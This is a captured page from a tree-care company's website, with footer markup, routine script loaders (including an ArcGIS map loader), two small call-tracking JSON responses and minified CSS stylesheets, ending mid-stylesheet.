                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.js&mimeType=text%2Fjavascript&v=22270cba382846e6b4af33dd000612c6" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=caseStudy.min.js%7cpostImageGallery.min.js%7csocialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=22270cba382846e6b4af33dd000612c6" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 5330
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-60647199-2c69-4c12-f036-c3e250e6eaa8","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-60647199-2c69-4c12-f036-c3e250e6eaa8","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7ccaseStudyContent.min.css%7cpostImageGallery.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=22270cba382846e6b4af33dd000612c6
body_size: 3036
content:
.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}.postArticleContent h1,.postArticleContent h2,.postArticleContent h3,.postArticleContent h4,.postArticleContent h5{color:#00833f}@media(max-width: 1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media(min-width: 992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media(min-width: 1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:25%;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media(min-width: 1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;width:50%;flex:0 0 auto;width:64%}}.postArticleContent .postCol h2.headline{font-size:28px;line-height:1.6em}.postArticleContent .postCol .contentBlock .pageHeadline{line-height:1.45em}.postArticleContent .postCol .contentBlock .youtubeVideoBlock{margin-top:50px;margin-bottom:80px}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postCol .socialBodyContent{margin-top:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postTopicLinks{border-left:3px solid #00833f}.postArticleContent .postTopicLinks .inner{margin-left:20px}.postArticleContent .postTopicLinks .title{color:#000;font-weight:800;font-size:18px;margin-bottom:11px;display:block}.postArticleContent .postTopicLinks ul{list-style:none;margin:0;padding:0}.postArticleContent .postTopicLinks ul li{display:block;margin-bottom:21px;padding:0px 8px}.postArticleContent .postTopicLinks ul li a{background-color:#c53f14;box-shadow:8px 0 0 #c53f14,-8px 0 0 #c53f14;color:#fff;text-decoration:none;font-size:16px;padding:2px 0px;font-weight:700;line-height:1.45em}.postArticleContent .postCol{position:relative}.postArticleContent .postCol ul li::marker{color:#00833f}.postArticleContent .postCol ul li,.postArticleContent .postCol ol li{margin-bottom:.75em}.postArticleContent .postCol ul+h2,.postArticleContent .postCol ul+h3,.postArticleContent .postCol ul+h4,.postArticleContent .postCol ol+h2,.postArticleContent .postCol ol+h3,.postArticleContent .postCol ol+h4{margin-top:2rem}.postArticleContent .postCol p+h2,.postArticleContent .postCol p+h3,.postArticleContent .postCol p+h4{margin-top:2rem}.postArticleContent .postCol h2,.postArticleContent .postCol h3,.postArticleContent .postCol h4{margin-bottom:1rem}.postArticleContent .galleryNoSwipe{margin-top:20px;margin-bottom:20px}.postArticleContent .galleryNoSwipe+.greenLine{margin-top:-30px}.postArticleContent .galleryNoSwipe .posts{display:flex;flex-direction:row;justify-content:center}.postArticleContent .galleryNoSwipe .posts .image{margin-top:30px;margin-bottom:30px}.postArticleContent .galleryNoSwipe .posts .imgWidth1{max-height:300px;padding:0}.postArticleContent .galleryNoSwipe .posts .imgWidth2{padding:0 30px;max-height:300px}.postArticleContent .greenLine{padding-bottom:30px;border-bottom:3px solid #00833f}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}.postArticleContent .pdfBlock .pdfContent .postImageGallery{display:none}@media(max-width: 991.98px){.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postCol .contentBlock .pageHeadline{font-size:26px}.postArticleContent .postCol .contentBlock h2{font-size:26px}.postArticleContent .postCol .contentBlock h3{font-size:24px}.postArticleContent .postRow .postTopicCol{margin-top:30px}.postArticleContent .postRow .postTopicCol .postTopicLinks{border-left:0}.postArticleContent .postRow .postTopicCol .postTopicLinks .inner{margin-left:0px}}@media(max-width: 767.98px){.postArticleContent .galleryNoSwipe{margin:unset;width:unset}.postArticleContent .galleryNoSwipe .posts{display:inline-flex;flex-direction:column}.postArticleContent .galleryNoSwipe .posts img{padding:10px;margin:0 auto}.postArticleContent .galleryNoSwipe .posts .imgWidth1{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth2{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth3{width:100%}}@media(max-width: 575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}@media print{.postArticleContent .daveyBlogRelated{display:none !important}.postArticleContent+section.blockList{display:none !important}}
.caseStudyContent .postCol .contentBlock .pageSummary{font-style:italic;font-size:22px;line-height:1.55em}.caseStudyContent .postTopicLinks .completedBy{padding-bottom:15px;line-height:1.45em}.caseStudyContent .postTopicLinks .completedBy>div{margin-bottom:10px}.caseStudyContent .postTopicColMobile{display:none;margin:30px 0}.caseStudyContent .postTopicColMobile .postTopicLinks{border:none}.caseStudyContent .postTopicColMobile .postTopicLinks .inner{margin-left:0}.caseStudyContent .contributors{margin-top:5rem;margin-bottom:5rem;padding-top:2rem;padding-bottom:2rem;background-repeat:no-repeat;background-size:cover;position:relative}.caseStudyContent .contributors .contributorHeadline{text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;font-size:36px;line-height:52px;font-weight:700;padding-top:3rem;padding-bottom:3rem}.caseStudyContent .contributors .bg{position:absolute;left:0;top:0;height:100%;width:100%;z-index:-1}.caseStudyContent .contributors .bg img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center}.caseStudyContent .contributors .bg .op{position:absolute;left:0;top:0;height:100%;width:100%;background-image:linear-gradient(rgba(56, 63, 81, 0.7), rgba(56, 63, 81, 0.7))}.caseStudyContent .contributors .teamMembers{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);width:auto;flex:0 0 auto;flex-grow:1}.caseStudyContent .contributors .teamMembers .teamMembersList{display:flex;flex-wrap:wrap;justify-content:center}.caseStudyContent .contributors .teamMembers a.teamMember{width:175px;display:block;margin:0 55px 55px 55px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;text-decoration:none}.caseStudyContent .contributors .teamMembers a.teamMember .icon{display:block;width:175px;height:175px;border:5px solid #00833f;border-radius:50%;margin-bottom:25px;overflow:hidden}.caseStudyContent .contributors .teamMembers a.teamMember .icon img{transition:transform .5s}.caseStudyContent .contributors .teamMembers a.teamMember img{width:100%;height:100%;border-radius:50%}.caseStudyContent .contributors .teamMembers a.teamMember .name{display:block;font-size:18px;font-weight:700;text-align:center}.caseStudyContent .contributors .teamMembers a.teamMember .title{display:block;text-align:center;font-size:14px}.caseStudyContent .contributors .teamMembers a.teamMember .lineHolder{display:block;text-align:center;font-size:0;margin-top:6px;height:2px;line-height:0}.caseStudyContent .contributors .teamMembers a.teamMember .line{display:inline-block;height:2px;width:0;border-bottom:2px solid #fff;transition:width .5s}@media(min-width: 768px){.caseStudyContent .contributors .teamMembers a.teamMember:hover .name{color:#fff}.caseStudyContent .contributors .teamMembers a.teamMember:hover .line{width:100%}.caseStudyContent .contributors .teamMembers a.teamMember:hover .icon img{transform:scale(1.25)}}@media(max-width: 991.98px){.caseStudyContent .postCol .contentBlock .pageSummary{font-size:16px}.caseStudyContent .postCol .contentBlock{border-bottom:none}.caseStudyContent .postTopicColMobile{display:block}.caseStudyContent .postTopicCol{display:none}}
.postImageGallery{margin-top:50px;margin-bottom:50px}.postImageGallery>.container{max-width:none;padding:0}.postImageGallery .posts{position:relative;cursor:pointer}.postImageGallery .posts::before{content:" ";position:absolute;top:0;left:0;width:15%;height:100%;background:rgba(0,0,0,0) linear-gradient(-90deg, rgba(255, 255, 255, 0) 0%, #FBFBFB 90%) 0% 0% no-repeat padding-box;z-index:2;pointer-events:none}.postImageGallery .posts::after{content:" ";position:absolute;top:0;right:0;width:15%;height:100%;background:rgba(0,0,0,0) linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, #FBFBFB 90%) 0% 0% no-repeat padding-box;z-index:2;pointer-events:none}.postImageGallery .posts .imageSlide button.openModal{border:0;padding:0;width:100%}.postImageGallery .posts .imageSlide .inner:hover .headline a{color:#c53f14}.postImageGallery .posts .imageSlide .inner:hover .headline span{color:#c53f14}.postImageGallery .posts .imageSlide .image{position:relative}.postImageGallery .posts .imageSlide .caption{margin-top:30px}.postImageGallery .posts .imageSlide .caption .captionHeadline{font-size:18px;font-weight:800;margin-bottom:12px}.postImageGallery .posts .imageSlide:hover .image .icon{background-color:#c53f14}.postImageGallery .posts .swiper-initialized .post:hover .headline a{color:#c53f14}.postImageGallery .posts .swiper-initialized .post:hover .headline span{color:#c53f14}.postImageGallery .posts .swiper-prev{position:absolute;top:50%;left:-15px;transform:translateY(-50%);z-index:3;margin-top:-25px}.postImageGallery .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.postImageGallery .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.postImageGallery .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.postImageGallery .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.postImageGallery .posts .swiper-prev .swiper-btn.swiper-button-disabled{opacity:.5}.postImageGallery .posts .swiper-next{position:absolute;top:50%;right:-15px;transform:translateY(-50%);z-index:3;margin-top:-25px}.postImageGallery .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.postImageGallery .posts .swiper-next .swiper-btn.next{margin-left:20px}.postImageGallery .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.postImageGallery .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.postImageGallery .posts .swiper-next .swiper-btn.swiper-button-disabled{opacity:.5}.postImageGallery .posts .swiper-button-disabled{opacity:.5}.postImageGallery .posts .swiper-pagination{display:flex;justify-content:center;margin-top:30px;padding-bottom:5px}.postImageGallery .posts .swiper-pagination .swiper-pagination-bullet{background-color:#fff;border:2px solid #00833f;border-radius:50%;height:15px;width:15px;display:inline-block;margin-right:10px;cursor:pointer}.postImageGallery .posts .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#00833f}.postImageGallery .posts .swiper-pagination .swiper-pagination-bullet:last-child{margin-right:0px}@media(min-width: 992px){.postImageGallery{width:160%;margin-left:-30%}}@media(min-width: 1812px){.postImageGallery{width:180%;margin-left:-40%}}@media(max-width: 991.98px){.postImageGallery .posts::before,.postImageGallery .posts::after{display:none}.postImageGallery .posts .swiper-prev{margin-left:-10px}.postImageGallery .posts .swiper-prev button.swiper-btn{padding:10px 0}.postImageGallery .posts .swiper-next{margin-right:-10px}.postImageGallery .posts .swiper-next button.swiper-btn{padding:10px 0}}
.daveyBlogRelated{margin-bottom:100px;margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}@media(min-width: 992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;transition:transform .8s;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}.daveyBlogRelated .posts .post:hover .headline{color:#c53f14}.daveyBlogRelated .posts .post:hover .image img{transform:scale(1.1)}@media(max-width: 991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media(max-width: 767.98px){.daveyBlogRelated .posts .post{margin-bottom:30px}}
.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog
body_size: 37060
content:
:root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-gray-100: #f8f9fa;--bs-gray-200: #e9ecef;--bs-gray-300: #dee2e6;--bs-gray-400: #ced4da;--bs-gray-500: #adb5bd;--bs-gray-600: #6c757d;--bs-gray-700: #495057;--bs-gray-800: #343a40;--bs-gray-900: #212529;--bs-primary: #0d6efd;--bs-secondary: #6c757d;--bs-success: #198754;--bs-info: #0dcaf0;--bs-warning: #ffc107;--bs-danger: #dc3545;--bs-light: #f8f9fa;--bs-dark: #212529;--bs-primary-rgb: 13, 110, 253;--bs-secondary-rgb: 108, 117, 125;--bs-success-rgb: 25, 135, 84;--bs-info-rgb: 13, 202, 240;--bs-warning-rgb: 255, 193, 7;--bs-danger-rgb: 220, 53, 69;--bs-light-rgb: 248, 249, 250;--bs-dark-rgb: 33, 37, 41;--bs-white-rgb: 255, 255, 255;--bs-black-rgb: 0, 0, 0;--bs-body-color-rgb: 33, 37, 41;--bs-body-bg-rgb: 255, 255, 255;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family: var(--bs-font-sans-serif);--bs-body-font-size: 1rem;--bs-body-font-weight: 400;--bs-body-line-height: 1.5;--bs-body-color: #212529;--bs-body-bg: #fff}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:0.875em}mark,.mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr /* rtl:ignore */;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:0.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid 